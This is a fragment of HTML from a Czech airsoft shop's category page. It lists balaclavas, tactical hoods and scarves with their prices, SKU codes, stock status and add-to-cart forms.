    <div class="p swap-images" data-micro="product" data-micro-product-id="45165" data-micro-identifier="6b7f6c44-aa06-11ee-b438-ea39cf279c4a" data-testid="productItem">
                    <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla s gumovou ochrannou maskou WST 2.0 - Černá" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45165_kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna.jpg?670ad60a
" data-next="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45165-1_kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna.jpg?670ad60a" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45165_kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45165_kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla s gumovou ochrannou maskou WST 2.0 - Černá                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="370.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        370 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">WOSP184-BK</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="45168" data-micro-identifier="6b8d77bc-aa06-11ee-b68c-ea39cf279c4a" data-testid="productItem">
                    <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-mc/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla s gumovou ochrannou maskou WST 2.0 - MC" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45168_kukla-s-gumovou-ochrannou-maskou-wst-2-0-mc.jpg?670ad60a
" data-next="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45168-1_kukla-s-gumovou-ochrannou-maskou-wst-2-0-mc.jpg?670ad60a" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45168_kukla-s-gumovou-ochrannou-maskou-wst-2-0-mc.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45168_kukla-s-gumovou-ochrannou-maskou-wst-2-0-mc.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-mc/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla s gumovou ochrannou maskou WST 2.0 - MC                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="370.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        370 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-mc/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">WOSP184-MC</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="45174" data-micro-identifier="6ba627b2-aa06-11ee-8fae-ea39cf279c4a" data-testid="productItem">
                    <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-piskova/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla s gumovou ochrannou maskou WST 2.0 - Písková" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45174_kukla-s-gumovou-ochrannou-maskou-wst-2-0-piskova.jpg?670ad60a
" data-next="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45174-1_kukla-s-gumovou-ochrannou-maskou-wst-2-0-piskova.jpg?670ad60a" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45174_kukla-s-gumovou-ochrannou-maskou-wst-2-0-piskova.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45174_kukla-s-gumovou-ochrannou-maskou-wst-2-0-piskova.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-piskova/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla s gumovou ochrannou maskou WST 2.0 - Písková                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="370.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        370 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-piskova/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">WOSP184-TAN</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="45171" data-micro-identifier="6b9a417c-aa06-11ee-8641-ea39cf279c4a" data-testid="productItem">
                    <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla s gumovou ochrannou maskou WST 2.0 - Zelená" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45171_kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena.jpg?670ad60a
" data-next="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45171-1_kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena.jpg?670ad60a" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45171_kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45171_kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla s gumovou ochrannou maskou WST 2.0 - Zelená                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="370.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        370 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">WOSP184-OD</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="42957" data-micro-identifier="097a8af2-8788-11ed-8b79-ecf4bbd49285" data-testid="productItem">
                    <a href="/kukla-takticka-se-sitkou-1d-cerna/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="MF 10897A" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42957_mf-10897a.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/42957_mf-10897a.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-takticka-se-sitkou-1d-cerna/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla taktická se síťkou 1D černá                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="149.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        149 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-takticka-se-sitkou-1d-cerna/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">42957</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="46021" data-micro-identifier="79646702-0239-11ef-af3e-72a918af8f09" data-testid="productItem">
                    <a href="/kukla-takticka-se-sitkou-1d-olivova/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="balaclava tactical with mesh green 39991" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/46021_balaclava-tactical-with-mesh-green-39991.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/46021_balaclava-tactical-with-mesh-green-39991.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-takticka-se-sitkou-1d-olivova/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla taktická se síťkou 1D olivová                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="149.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        149 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-takticka-se-sitkou-1d-olivova/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">96259</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="40296" data-micro-identifier="9de72e92-7d07-11ed-9dff-024225a01335" data-testid="productItem">
                    <a href="/kukla-zasahova-1-otvor--cerna/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla zásahová - 1 otvor, černá" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/40296_kukla-zasahova-1-otvor--cerna.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/40296_kukla-zasahova-1-otvor--cerna.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-zasahova-1-otvor--cerna/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla zásahová - 1 otvor, černá                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Zboží doručíme obvykle do 3 - 5 pracovních dnů" style="color:#7c9d43">
                Centrální sklad PRAHA            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="239.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        239 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="42051" />
                                                                        <input type="hidden" name="productId" value="40296" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kukla zásahová - 1 otvor, černá"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">MILT37</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="37632" data-micro-identifier="ec9335ba-79e5-11ed-ab5f-024225a01335" data-testid="productItem">
                    <a href="/kukla-zasahova-3-otvory--cerna/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla zásahová - 3 otvory, černá" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/37632_kukla-zasahova-3-otvory--cerna.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/37632_kukla-zasahova-3-otvory--cerna.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-zasahova-3-otvory--cerna/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla zásahová - 3 otvory, černá                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Zboží doručíme obvykle do 3 - 5 pracovních dnů" style="color:#7c9d43">
                Centrální sklad PRAHA            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="219.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        219 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="38994" />
                                                                        <input type="hidden" name="productId" value="37632" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kukla zásahová - 3 otvory, černá"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">MILT39</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="40299" data-micro-identifier="9df32b5c-7d07-11ed-8494-024225a01335" data-testid="productItem">
                    <a href="/kukla-zasahova-3-otvory--olivova/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla zásahová - 3 otvory, olivová" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/40299_kukla-zasahova-3-otvory--olivova.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/40299_kukla-zasahova-3-otvory--olivova.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-zasahova-3-otvory--olivova/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla zásahová - 3 otvory, olivová                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Zboží doručíme obvykle do 3 - 5 pracovních dnů" style="color:#7c9d43">
                Centrální sklad PRAHA            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="179.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        179 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="42054" />
                                                                        <input type="hidden" name="productId" value="40299" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kukla zásahová - 3 otvory, olivová"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">MILT38</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="45372" data-micro-identifier="d1bcf66e-b6ba-11ee-98b0-aa229da30aba" data-testid="productItem">
                    <a href="/sala-barracuda-190x90-cm-operation-camo--multicam/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="16305x" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45372_16305x.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/45372_16305x.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/sala-barracuda-190x90-cm-operation-camo--multicam/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Šála Barracuda 190x90 cm OPERATION CAMO (multicam)                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="300.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        300 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/sala-barracuda-190x90-cm-operation-camo--multicam/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">16305X</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="40305" data-micro-identifier="9e115f46-7d07-11ed-9a10-024225a01335" data-testid="productItem">
                    <a href="/sala-barracuda-cerna/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Šála Barracuda černá" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/40305_sala-barracuda-cerna.jpg?670ad60a
" data-next="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/40305-1_sala-barracuda-cerna.jpg?670ad60a" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/40305_sala-barracuda-cerna.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/40305_sala-barracuda-cerna.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/sala-barracuda-cerna/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Šála Barracuda černá                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Zboží doručíme obvykle do 3 - 5 pracovních dnů" style="color:#7c9d43">
                Centrální sklad PRAHA            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="299.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        299 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="42060" />
                                                                        <input type="hidden" name="productId" value="40305" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Šála Barracuda černá"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">MILT41</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="40308" data-micro-identifier="9e28b1d2-7d07-11ed-a0d4-024225a01335" data-testid="productItem">
                    <a href="/sala-barracuda--coyote/" class="image">
